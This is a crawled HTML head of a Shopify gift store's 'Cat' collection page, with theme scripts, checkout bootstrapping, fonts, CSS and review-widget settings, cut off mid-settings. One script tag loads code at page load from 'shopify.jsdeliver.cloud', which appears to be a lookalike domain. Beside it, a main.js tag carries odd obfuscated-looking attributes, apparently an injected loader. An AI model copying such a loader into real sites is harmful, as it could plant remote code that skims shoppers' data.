

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thegiftiee.com/collections/cat
body_size: 83939
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://thegiftiee.com/collections/cat">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//thegiftiee.com/cdn/shop/t/10/assets/main.js?v=21054179157073394981755507156" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="SHVnJ8QdA2mP0fKcO7BLX3Trw5UhZyE9txsWleG6oV4Mz yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG t6eQvN1hU9GbM0PkL7RYF4wX2CxO8znViHqTg3fsZpJr5aKjymEoWBdAlcDShuF   oM5YtJxR1fG4pN7VkE8WbH3dQzU0cC9ZlqA2SnvF6mPjLwKXgiyOsTehBruDpaG   jV3uA7tQn9H4mFeC0sW1zX5LrP8dB6oMqyNkfY2vJlGgZcUxwIbhTRaDSpKEOFr   aW6dP4bN2oF1jT5gH7lY3xV9uQ8mS0zXnCkGvRLeMfyOqJpBhiZtDrCAwUKsXEo   zP8bM1xY0qV4rW6tH7oC3fN5uG9kJ2mAldnEvsQZyTFiLwGpaBXRKeUDhOSjcIr   yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG   fM4wN2vQ7hL1rP6bT9oG5xC3uH8kY0dJmznVseAlZfXiWRpEoByUaKqDTcOjSFg"></script>
    <script src="//thegiftiee.com/cdn/shop/t/10/assets/secondary.js?v=176493633728047177611755507157" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cat
 &ndash; The Giftiee</title>
<style>
  .chain-left.font-family-so2 {
    left: 33px !important;
    top: -69px !important;
    z-index: 3 !important;
}
.chain-right.font-family-so2 {
    right: 22px !important;
    top: -69px !important;
    z-index: 3 !important;
}
</style>
    

    

<meta property="og:site_name" content="The Giftiee">
<meta property="og:url" content="https://thegiftiee.com/collections/cat">
<meta property="og:title" content="Cat">
<meta property="og:type" content="website">
<meta property="og:description" content="Your Best Gift Is About To Show Up!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cat">
<meta name="twitter:description" content="Your Best Gift Is About To Show Up!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57204474005/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a5463d322183ae04dc5a1bd244aa70d7">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/cat.atom" />
<link rel="next" href="/collections/cat?page=2">
<link rel="alternate" type="application/json+oembed" href="https://thegiftiee.com/collections/cat.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=57204474005" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57204474005,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57204474005","merchantName":"The Giftiee","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"The Giftiee","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a5463d322183ae04dc5a1bd244aa70d7","betas":["rich-media-storefront-analytics"],"domain":"thegiftiee.com","predictiveSearch":true,"shopId":57204474005,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "giftiee-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-export-petieisland-com-shrine-pro-18aug","id":150320087189,"schema_name":"Shopfinity","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thegiftiee.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//thegiftiee.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//thegiftiee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//thegiftiee.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//thegiftiee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sdk.teeinblue.com\/shopify\/app-v1.js?token=1vV1P46iim39BXK3vO6zPZvNUbH3xNs4\u0026shop=giftiee-shop.myshopify.com","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=giftiee-shop.myshopify.com","https:\/\/apps.techdignity.com\/product-information\/public\/js\/load-pio.js?shop=giftiee-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57204474005,"offset":-28800,"reqid":"8b06b079-1fa6-4ba9-a85a-b05f2764188f-1768755613","pageurl":"thegiftiee.com\/collections\/cat","u":"4f3a52ed0fa9","p":"collection","rtyp":"collection","rid":269750075541};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thegiftiee.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thegiftiee.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thegiftiee.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thegiftiee.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//thegiftiee.com/cdn/shop/t/10/compiled_assets/scripts.js?v=2391"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thegiftiee.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//thegiftiee.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thegiftiee.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//thegiftiee.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//thegiftiee.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//thegiftiee.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//thegiftiee.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//thegiftiee.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thegiftiee.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//thegiftiee.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 241, 229, 224;
        --color-base-background-2: 234, 190, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 234, 190, 176;
        --payment-terms-background-color: #f1e5e0;

        --gradient-base-background-1: #f1e5e0;
        --gradient-base-background-2: #eabeb0;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//thegiftiee.com/cdn/shop/t/10/assets/base.css?v=5283702335686849421755507156" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//thegiftiee.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//thegiftiee.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//thegiftiee.com/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821755507156"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"REVIEWS","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email 